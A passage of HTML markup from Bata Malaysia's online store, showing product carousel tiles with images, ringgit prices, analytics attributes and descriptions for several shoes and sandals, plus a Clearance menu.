https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
